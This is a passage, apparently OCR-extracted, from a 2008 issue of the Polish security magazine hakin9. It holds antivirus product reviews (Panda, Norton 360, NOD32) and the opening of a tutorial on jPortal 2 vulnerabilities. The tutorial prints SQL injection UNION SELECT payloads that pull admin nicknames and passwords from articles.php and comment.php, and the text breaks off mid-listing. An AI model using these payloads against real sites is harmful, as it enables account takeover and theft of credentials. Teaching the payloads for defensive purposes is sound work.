oszustwami on-line. Niektóre wiadomości

email mają na celu skłonienie użytkownika

do ujawnienia swoich poufnych danych

bankowych. Nadawcą wiadomości

tego rodzaju z pozoru może być bank.

Wpadnięcie w podobną pułapkę może

okazać się bardzo kosztowne, ponieważ

oszuści uzyskują pełny dostęp do naszego

konta. Panda Antivirus 2008 potrafi

zidentyfikować fałszywe wiadomości

tego rodzaju i zapobiegać kradzieżom

danych bankowych, numerów kont i innych

poufnych informacji. Panda Antivirus

2008 zabezpieczy zatem komputer przed

niebezpiecznymi oszustwami. Bezpieczne

korzystanie z bankowości internetowej i

zakupów on-line stało się faktem. Program

zabezpiecza także przed niebezpiecznymi

witrynami WWW. Pamiętać należy, że wiele

infekcji ma miejsce podczas odwiedzania

różnych stron internetowych. Panda

Antivirus 2008 rozpoznaje niebezpieczne

witryny i uniemożliwia ich odwiedzanie,

co pozwala uniknąć infekcji. Funkcja ta

jest szczególnie skuteczna w przypadku

niektórych rodzajów oprogramowania

szpiegującego oraz oszustw on-line.

Teraz możesz bezpiecznie korzystać z

Internetu, a Panda w pełni zadba o Twoje

bezpieczeństwo.

Fakt, iż każdego dnia pojawia się

ponad 2000 nowych zagrożeń, dla wielu

osób jest nadal szokujący. Dla Panda

Antivirus 2008 tak duża ilość złośliwych

kodów nie jest problemem. Program

dokonuje automatycznych aktualizacji,

które pojawiają się przynajmniej raz

dziennie. Dzięki temu każdy czuć

może się bezpiecznie przez cały

czas! Dodatkowo Panda Security jest

pionierem w świadczeniu 24-godzinnej

pomocy technicznej. Przez całą dobę

laboratorium PandaLabs wraz ze

specjalistami z pomocy technicznej

udzielą szybkiej odpowiedzi, korzystając

z wiadomości email lub Internetu.

Fachowa pomoc zespołu specjalistów

jest dla każdego na wyciągnięcie ręki!

A jakie wymagania ma tak skuteczny

system antywirusowy? Niewielkie!

Program działa nawet na komputerach,

które pamiętają jeszcze poprzednie

stulecie. Dokładniejsze wymagania

systemowe znaleźć można poniżej:

• Procesor: Pentium 150 MHz lub

szybszy

• RAM: 64 MB

• Dysk twardy: 170 MB wolnego miejsca

• System operacyjny: Windows Vista 32

oraz 64 bit, Windows XP 32 oraz 64

bit, Windows 2000

• Internet Explorer 6.0

• napęd CD-ROM

PODZIĘKOWANIA

Serdeczne podziękowania dla

dystrybutora Softkey Poland Sp. z o.o.

http://www.softkey.pl/ za udostępnienie

programów Elcomsoft na płytę.



Rysunek 1.

Panda Antyvirus

Żeby uruchomić swój komputer z płyty

hakin9.live, ustaw swój BIOS na

bootowanie z napędu CD-ROM. Po

dokonanych zmianach uruchom

ponownie komputer. Uruchomi się

dytrybucja hakin.live, na której możesz

przećwiczyć techniki prezentowane w

tutorialach. Upewnij się, ze sprawdziłeś

desktopowe foldery – zawierają wiele

dodatkowych materiałów. Zawartość CD

można również przejrzeć w systemie

Windows.

Jeśli nie możesz odczytać zawartości płyty CD, a nie jest ona

uszkodzona mechanicznie, sprawdź ją na co najmniej dwóch

napędach CD.

W razie problemów z płytą, proszę napisać pod adres:

cd@software.com.pl

14

NARZĘDZIA

HAKIN9 4/2008

15

NARZĘDZIA

HAKIN9

4/2008

Produkt Norton 360 dostarcza

użytkownikowi wielomodułowe

oprogramowanie do ochrony

komputera przed szerokim wachlarzem

zagrożeń, takich jak: spyware, wirusy, rootkity, ataki

typu phishing. Produkt zawiera także moduły:

dwukierunkowego firewalla, ochrony przed

wyłudzaniem danych, uwierzytelniania witryn

internetowych, skanowania poczty elektronicznej

oraz dodatkową usługę chroniącą przed

atakami zdalnymi, wyposażoną w bogatą bazę

sygnatur ataków. Produkt oczywiście zawiera

funkcję Auto-Protect, dynamicznie sprawdzającą

wszystkie pliki, do których użytkownik zażądał

dostępu od systemu operacyjnego oraz funkcję

LiveProtect, odpowiadającą za automatyczne

pobieranie nowych sygnatur – zarówno wirusów,

jak i pozostałych rodzajów zagrożeń. Cały

proces aktualizacji odbywa się automatycznie,

bez ingerencji użytkownika. Naturalnie ta, jak i

pozostałe funkcje są w pełni konfigurowalne w

panelu głównym programu. Wspomniane powyżej

moduły to tylko część najważniejszych funkcji

produktu Norton 360. Nie wspomniałem o kilku

mniej istotnych elementach, takich jak: moduł

sprawdzający słabe hasła, moduł weryfikujący

stan aktualizacji systemu operacyjnego, kopii

zapasowej najbardziej newralgicznych danych,

czy wreszcie opcji bezpiecznego przechowywania

danych na serwerze firmy. Standardowo

użytkownik otrzymuje 2GB przestrzeni dyskowej

na serwerze, jeśli potrzebna jest większa jej ilość

– nie ma problemu z dokupieniem kolejnych GB.

Osobiście bardzo podoba mi się ta możliwość

wprowadzona do produktu Norton 360

– zewnętrzny, niezależny backup danych jest jak

najbardziej na czasie.

Część odpowiadająca za optymalizację

komputera w czasie jego działania składa się z

trzech elementów czyszczących: historię internetową,

pliki tymczasowe stron internetowych oraz pliki

tymczasowe systemu operacyjnego. Czwartym

elementem jest moduł defragmentatora dysków.

Jako, iż dysponuję profesjonalnym programem

do defragmentacji dysków, przeanalizowałem

partycję podstawową i zapisałem ilość

pofragmentowanych plików, a także ilość

fragmentów dwóch najbardziej pociętych plików.

Po zanotowaniu tych wielkości uruchomiłem

opcję Optymalizuj dyski w programie Norton

360. Po zakończeniu pracy defragmentatora

zrestartowałem komputer, licząc na połączenie

pofragmentowanego pliku pagefile.sys.

Uruchomiwszy komputer, sprawdziłem statystyki

defragmentacji partycji. Plików pofragmentowanych

pozostało 949 (wcześniej 1121), a jeśli chodzi

o najbardziej pofragmentowane pliki: pierwszy

składał się z 1050 fragmentów (wcześniej 1050),

drugi z 816 (wcześniej 816). Dodatkowo plik

pagefile.sys pozostał nietknięty. Byłem – delikatnie

mówiąc – zszokowany. Następnie w ramach testu

porównawczego użyłem profesjonalnego programu

do defragmentacji. Wyniki, jakie uzyskałem: ilość

pofragmentowanych plików – 46 (wcześniej 949)

i oba najbardziej pofragmentowane pliki zostały

ułożone na dysku tak, by były w jednej części.

Dodatkowo plik pagefile.sys dzięki opcji early boot

defrag został scalony w jeden ciągły obszar.

Idąc dalej, sprawdziłem, co oferuje użytkownikowi

moduł czyszczący. Okazało się, iż usuwanie historii

otwieranych stron dotyczy tylko jednej przeglądarki:

IE (Opera, Firefox, Netscape Navigator – zostały

nietknięte). Pliki tymczasowe systemu operacyjnego

znajdują się tylko w Windows\Temp, a tymczasowe

pliki internetowe – w katalogu Ustawienia lokalne\

Temp\Temporary Internet Files. Muszę wspomnieć,

iż w przypadku programów czyszczących katalogi

systemowe z plików tymczasowych istnieją o niebo

lepsze rozwiązania i do tego darmowe.

Dobre imię programu Norton 360 zostaje

obronione przez moduły: antywirusowy,

firewalla i detektora ataków (zawierającego

imponujące bazy sygnatur). W ramach

testu antywirusa sprawdziłem swoje lokalne

archiwum testowe zawierające około czterystu

wirusów. Uzyskane rezultaty pokrywały się

z testem przeprowadzonym przy pomocy

pewnego programu AV, o którym mówi się, iż

posiada najlepszy silnik heurystyczny na rynku

programów antywirusowych.



Producent

Symantec

System

MS Windows XP/Vista

Typ

Pakiety zabezpieczające

Strona dystrybutora

www.softpoint.com.pl

Recenzent

Patryk Branicki

Norton 360

«««««

OCENA

14

NARZĘDZIA

HAKIN9 4/2008

15

NARZĘDZIA

HAKIN9

4/2008



Duże pudełko, w środku płyta, którą

wkładam do komputera. Do tej pory

używałem różnych darmowych wersji

programów antywirusowych. Moja maszyna

to stary pecet z Celeronem 750MHz i 512MB

pamięci RAM.

Po włożeniu płyty uruchamia się miły dla

oka interfejs instalacyjny. Opcje instalacji

są przejrzyste, także dla standardowego

użytkownika. Włączenie trybu zaawansowanego

powoduje, że możemy zaingerować w ustawienia

programu i tutaj zauważyłem pewne zgrzyty.

Niektóre opcje (np. rozróżnienie na potencjalne

niechciane i potencjalnie niebezpieczne)

nie są zbyt dobrze opisane i trzeba trochę

pogłówkować, zanim zrozumiemy, co można

zmienić i jak to wpłynie na działanie programu w

przyszłości.

Po instalacji nie jest wymagane ponowne

uruchomienie komputera – przynajmniej w

systemie Windows XP, co również można uznać

za plus tego skanera.

Nadeszła chwila prawdy. Program

rozpoczyna działanie – w tle włącza się

ochrona antywirusowa, a ja ładuję domyślny

profil skanowania in-depth i uruchamiam

skanowanie dysku systemowego. Klikam na

przeglądarkę – uruchamia się bez problemu

i za chwilę mam już otwartych kilka zakładek.

Nie daję za wygraną, uruchamiam jeszcze kilka

programów. Dopiero kiedy usiłuję obejrzeć

film, zauważam pierwsze oznaki spowolnienia

systemu.

I to właśnie między innymi świadczy

o rewelacyjności programu. NOD32 jest

bardzo szybkim skanerem i, co ważniejsze,

obciążającym nasz komputer w wyjątkowo

niewielkim stopniu. Poprzednikowi

przeskanowanie dysków mojego komputera

zajmowało około 3h. Eset NOD32 skanuje

ten sam obszar w 1h 15min. Jak dla mnie

– rewelacja. Oprócz tego działanie ochrony

antywirusowej nie jest odczuwalne nawet przy

odbieraniu sporych przesyłek pocztowych

(domyślna integracja z Outlook Express i

Microsoft Outlook). Moduł antyspyware jest

zintegrowany z popularnymi przeglądarkami

internetowymi i również nie powodował

żadnego spowolnienia ich pracy, nawet

z włączoną opcją trybu aktywnego (na

marginesie – autorzy aplikacji nie tłumaczą

nigdzie, co to dokładnie jest tryb aktywny

i pasywny oraz na czym polega różnica

–zważywszy na fakt, że wspomniane

opcje dostępne są dla zaawansowanych

użytkowników, jest to dla mnie minus). NOD

wyróżnia się też spośród innych skanerów

świetnie dobranymi domyślnymi ustawieniami

programu. Widać, że są one nie tylko

domyślne, ale i przemyślane. Testowane są

na przykład wszystkie pliki, a nie tylko pliki

infekowalne.

NOD32 dostępny jest w wielu wersjach, także

dla systemów Open Source (Red Hat, SuSE,

BSD), co także składa się na pozytywną ocenę

tego oprogramowania.

Ogólna ocena bardzo dobra z lekkim

minusem. Plusy: łatwa instalacja, bardzo dobre

ustawienia domyślne, rewelacyjna szybkość

działania.

Minus: brak szczegółowych opisów podczas

instalacji w trybie zaawansowanym

– przypuszczam jednak, że dla wielu

użytkowników nie będzie to wadą, ponieważ

nie będą odczuwać potrzeby skorzystania z tej

funkcjonalności.

Producent

ESET

System

Windows 95 / 98 / ME,

Windows NT / 2000 /

XP / Vista oraz Windows

2003

Typ

Antywirus

Strona dystrybutora

www.dagma.pl

Recenzent

Daniel Zimnicki

ESET NOD32

Antivirus 3.0 Home

«««««

OCENA

16

POCZĄTKI

HAKIN9 4/2008

Z

arówno instalacja, jak i administracja

tym systemem są bardzo proste.

Być może dlatego jest on tak

rozpowszechniony. Ale również dlatego, że

bez żadnej wiedzy na temat tworzenia stron

możemy cieszyć się profesjonalnym wyglądem

naszej strony. Jednak CMS posiada wiele

błędów. Przyjrzymy się im oraz spróbujemy

zabezpieczyć naszą stronę przed atakami

hakerów.



SQL Injection

Pierwszą luką, jaką posiada nasz system jest

możliwość wstrzyknięcia zapytania do bazy

MySQL. Przeanalizujmy jedno z zapytań:

ARTUR CZYŻ

Z ARTYKUŁU

DOWIESZ SIĘ

jak ominąć zabezpieczenia

systemu jPortal 2,

jak zabezpieczyć jPortal 2.

CO POWINIENEŚ

WIEDZIEĆ

znać podstawy PHP,

znać podstawy SQL Injection

i XSS.

articles.php?topic=-100 union select 1,

concat(nick,char(58),pass),

3,4,5 from admins limit 1/*

W powyższym zapytaniu wykorzystywany jest błąd

w pliku articles.php. Zwróćmy jednak uwagę na

każdą część naszego zapytania. Rozpoczynamy

-100

lub jakimiś innymi znakami, które zwrócą

Stopień trudności

Niebezpieczny

jPortal 2

Ostatnio przeglądając strony internetowe zwróciłem szczególną

uwagę na szeroko rozpowszechniony system portalowy o nazwie

jPortal 2.





Rysunek 1.

Efekt wstrzykniętego zapytania – SQL

Injection.

Listing 1.

Przykładowe zapytania

.php

?

what=article&id=1

%20

AND

%201

=0

%20

UNION

%20

SELECT

%20

id,id,nick,pass,id,id,id,id,id

%20

from

%20

a

dmins

%20

LIMIT

%201

comment.php

?

what=news&id=1

and

1=0 union

(

select null, null, nick, null, null, null, null, null,

null, null, null, null from admins limit n,1

)

comment.php

?

what=news&id=284

and

1=0 union

(

select null, null, pass, null, null, null, null, null,

null, null, null, null from admins limit n,1

)

.php

?

what=article&id=1

AND

